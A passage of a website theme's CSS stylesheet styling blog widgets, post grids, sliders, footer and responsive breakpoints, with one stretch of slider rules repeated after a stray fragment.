border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#FF1D50
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#FF1D50;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#FF1D50
}
.PopularPosts .post-date:before{
font-size:10px
}
.custom-popular .PopularPosts .post {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
box-sizing: border-box;
padding: 20px;
margin: 0 0 1px;
border: 0;
}
.custom-popular .PopularPosts .post:first-child {
height: 230px;
padding: 0;
}
.custom-popular .PopularPosts .post-content {
position: relative;
float: left;
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.custom-popular .PopularPosts .post-image-link {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block;
margin: 0;
border-radius: 0;
}
.custom-popular .PopularPosts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
opacity: .6;
background: #000;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
margin: 0;
transition: opacity .25s ease;
}
.custom-popular .PopularPosts .post-image-link .post-thumb {
display:none;
}
.custom-popular .PopularPosts .post:first-child .post-image-link .post-thumb {
display:block;
}
.custom-popular .PopularPosts .post:first-child .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.custom-popular .PopularPosts .post:first-child .post-info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.custom-popular .PopularPosts .post-info .post-title a {
color: #253137;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.custom-popular .PopularPosts .post:first-child .post-info .post-title a {
color: #ffffff;
}
.custom-popular .PopularPosts .post-info .post-meta {
color: #aaaaaa;
}
.custom-popular .PopularPosts .post:first-child {
color: #fef3f3;
}
.custom-popular .PopularPosts .post-info .post-meta .post-date:before, .featured-posts .post-meta .post-author:before, #carousel-wrapper .post-meta .post-date:before, #carousel-wrapper .post-meta .post-date:before, .grid-big .post-meta .post-date:before, .grid-small .post-meta .post-date:before, .feat-list .post-meta .post-date:before, .slide-posts .post-meta .post-date:before, .main-slider .post-meta .post-date:before, .feat-col .post-meta .post-date:before, .custom-widget li .post-meta .post-date:before {
color: #afafaf;
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#FF1D50;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#FF1D50;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#000000
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#FF1D50;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#000000
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#FF1D50
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#FF1D50
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#carousel-wrapper {
margin: 0 auto;
}
#grid-wrapper .container {
margin: 0 auto;
}
#carousel-section .widget {
display: none;
}
#carousel-section .show-widget {
display: block!important;
position: relative;
float: left;
width: 100%;
margin: 0;
}
#carousel-section .show-widget .widget-content {
position: relative;
height: 360px;
overflow: hidden;
float: left;
width:100%;
margin: 0 0 30px;
}
.featured-posts .show-slide .widget-content {
height:200px;
position: relative;
overflow: hidden;
float: left;
width:100%;
}
.slide-posts{
position:relative;
overflow:hidden;
height:360px
}
.featured-posts .slide-posts{
height:200px;
}
.slide-posts .car-item{
position:relative;
float:left;
width:100%;
height:360px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slide-posts .car-item {
height:200px;
}
.car-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.slide-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.slide-posts .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.slide-posts .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.slide-posts .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .slide-posts .post-info{
text-align:center;
}
.slide-posts .post-date{
font-size:11px;
color:#fff;
margin:0
}
.slide-posts .post-title{
font-size:20px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .slide-posts .post-title {
font-size: 16px;
}
.slide-posts .post-title a{
color:#fff;
display:block
}
.slide-posts .post-title a:hover{
text-decoration:underline
}
.slide-posts .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.slide-posts .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .slide-posts .post-info .post-tag {
height: 16px;
line-height: 16px;
padding: 0 5px;
}
.slide-posts .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0;
border-radius: 0;
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.featured-posts .widget {
display: none;
position: relative;
float: left;
width: 100%;
margin: 0 0 30px;
}
.featured-grid1 {
margin: 30px 0 0;
}
#featured-posts-3 {
margin: 30px 0 0;
}
.featured-posts .show-widget  {
display: block;
}
.featured-posts .widget-content {
float: left;
width: 100%;
}
#grid-wrapper  .widget > .widget-title, .featured-posts  .widget > .widget-title, #carousel-wrapper  .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px
}
#grid-wrapper  .widget > .widget-title > h3, .featured-posts  .widget > .widget-title > h3, #carousel-wrapper  .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0
}
#carousel-wrapper  .widget > .widget-title > h3:after, #grid-wrapper  .widget > .widget-title > h3:after, .featured-posts  .widget > .widget-title > h3:after {
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:180px;
display:block;
overflow:hidden;
margin:0 0 13px
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
float:left;
width:100%
}
.grid-big .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#FF1D50
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
line-height: 18px;
padding: 0 1px;
}
.slide-posts .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.slide-posts .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .slide-posts .owl-nav {
top:0;
}
.slide-posts .owl-prev,.slide-posts .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.slide-posts .owl-prev{
float:left;
left:-30px
}
.featured-posts .slide-posts .owl-prev {
left:0;
}
.slide-posts:hover .owl-prev{
left:0
}
.slide-posts .owl-next{
float:right;
right:-30px
}
.featured-posts .slide-posts .owl-next {
right:0;
}
.slide-posts:hover .owl-next{
right:0
}
.feat-big li{
position:relative;
float:right;
width:calc(50% - 20px);
overflow:hidden;
margin:20px 0 0
}
.feat-big .item-0{
float:left;
width:calc(50% - 10px);
margin:0
}
.feat-big .item-1{
margin:0
}
.feat-big .feat-inner{
position:relative;
float:left;
width:100%;
height: 320px;
overflow:hidden
}
.feat-big .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-big .feat-inner .post-image-link{
width:100%;
height: 320px;
margin: 0;
}
.feat-big .feat-inner .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.feat-big .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-big .item-big .post-info{
position: absolute;
bottom: 0;
left: 0;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 15px;
width: 100%;
background-image:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
}
.feat-big .item-big .post-info p.post-snippet {
color: #9a9a9a;
}
.feat-big .item-small .post-info{
overflow:hidden
}
.feat-big .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-big .item-0 .post-title a{
color:#fff;
}
.feat-big .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-big .post-title a:hover{
color:#FF1D50
}
.feat-big .item-small .post-meta{
font-size:11px
}
.featured-posts .show-slider{
display:block!important
}
.featured-posts .show-slider .widget-content{
position:relative;
height:430px;
overflow:hidden;
float: left;
width: 100%;
}
.featured-posts .main-slider{
position:relative;
overflow:hidden;
height:430px
}
.featured-posts .main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:430px;
overflow:hidden;
box-sizing:border-box
}
.featured-posts .slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.featured-posts .main-slider .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.featured-posts .main-slider .post-image-link:after {
position: absolute;
left: 0;
top: 0;
z-index: 4;
width: 100%;
height: 100%;
opacity: 0.5;
background-color: #2c2f30;
content: '';
}
.featured-posts .main-slider .post-info-wrap {
position: absolute;
left: 0;
bottom: 0;
text-align: left;
overflow: hidden;
z-index: 5;
width: 100%;
padding: 0 10px 10px;
background-image: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0));
box-sizing: border-box;
}
.featured-posts .main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.featured-posts .main-slider .post-date{
font-size:11px;
color:#fff;
margin:0
}
.featured-posts .main-slider .post-title{
font-size:22px;
font-weight:600;
display:block;
line-height:1.5;
letter-spacing: 0.3px;
margin:0 0 5px
}
.featured-posts .main-slider .post-title a{
color:#fff;
display:block
}
.featured-posts .main-slider .post-title a:hover{
text-decoration:underline
}
.featured-posts .main-slider .post-snippet {
color:#fff;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.featured-posts .main-slider .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:#FF1D50;
color:#fff;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
transition:all .17s ease
}
.featured-posts .main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.featured-posts .main-slider .post-date {
font-size: 11px;
color: #fff;
margin: 0;
display: inline-block;
float:none;
}
.featured-posts .main-slider .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.featured-posts .main-slider .owl-prev,.main-slider .owl-next{
height:30px;
line-height:30px;
z-index:10;
border:0
}
.featured-posts .main-slider .owl-prev{
float:left;
left:-30px
}
.featured-posts .main-slider:hover .owl-prev{
left:0
}
.featured-posts .main-slider .owl-next{
float:right;
right:-30px
}
.featured-posts .main-slider:hover .owl-next{
right:0
}
.featured-posts > .col-width{
width:calc(50% - 15px)
}
.featured-posts > .col-right{
float:right
}
.feat-col li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:20px 0 0
}
.feat-col .item-0{
margin:0
}
.feat-col .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-col .post-image-link{
position:relative;
float:left;
width:80px;
height:65px;
display:block;
overflow:hidden;
margin:0 12px 0 0
}
.feat-col .feat-inner .post-image-link{
width:100%;
height:180px;
margin:0 0 13px
}
.feat-col .post-title{
overflow:hidden;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.feat-col .item-big .post-info{
float:left;
width:100%
}
.feat-col .item-small .post-info{
overflow:hidden
}
.feat-col .item-0 .post-title{
font-size:18px;
margin:0 0 10px
}
.feat-col .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-col .post-title a:hover{
color:#FF1D50
}
.feat-col .item-small .post-meta{
font-size:11px
}
.featured-posts .post-snippet {
margin: 10px 0 0;
}
.grid-small li{
position:relative;
display:inline-block;
vertical-align:top;
width:calc(33.33333333% - 40px / 3);
overflow:hidden;
margin:20px 0 0 20px
}
.grid-small li:nth-child(3n+1){
margin:20px 0 0
}
.grid-small li.item-0{
margin:0
}
.grid-small li.item-1,.grid-small li.item-2{
margin:0 0 0 20px
}
.grid-small .post-image-link{
position:relative;
float:left;
width:100%;
height:140px;
display:block;
overflow:hidden;
margin:0 0 7px
}
.grid-small .post-title{
overflow:hidden;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.grid-small .post-info{
float:left
}
.grid-small .post-title a{
color:#253137;
transition:color .17s ease
}
.grid-small .post-title a:hover{
color:#FF1D50
}
.grid-small .post-meta{
font-size:11px
}
.feat-list li{
position:relative;
float:left;
width:100%;
overflow:hidden;
margin:30px 0 0
}
.feat-list .item-0{
margin:0
}
.feat-list .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.feat-list .post-image-link{
position:relative;
float:left;
width:280px;
height:180px;
display:block;
overflow:hidden;
margin:0 25px 0 0
}
.feat-list .feat-inner .post-image-link{
float:left;
width:260px;
height:195px;
margin:0 20px 0 0
}
.feat-list .post-snippet {
font-size: 13px;
line-height: 24px;
color: #444444;
text-align: justify;
}
.feat-list .post-title{
overflow:hidden;
font-size:24px;
font-weight:700;
line-height:1.4em;
margin:0 0 10px
}
.feat-list .post-info{
overflow:hidden
}
.feat-list .post-title a{
color:#253137;
transition:color .17s ease
}
.feat-list .post-title a:hover{
color:#FF1D50
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#FF1D50
}
#footer-about-area .Image .image-caption a:hover{
color:#000000
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#FF1D50
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#FF1D50
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#FF1D50;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#FF1D50;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#FF1D50
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#FF1D50;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#FF1D50;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, .featured-grid2, #carousel-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0;
}
}
@media screen and (max-width: 520px)  {
.featured-posts > .col-width {
width: 100%;
}
.feat-big .item-0 {
float: left;
width: 100%;
}
.feat-big li {
float: left;
width: 100%;
}
.feat-big .item-1 {
margin: 20px 0 0;
}
.grid-small li {
width: 100%;
}
.grid-small li.item-1, .grid-small li.item-2 {
margin: 20px 0 0;
}
.feat-list .feat-inner .post-image-link {
float: left;
width: 100%;
margin: 0 0 20px;
}
.feat-list .post-info {
overflow: hidden;
display: block;
float: left;
width: 100%;
}
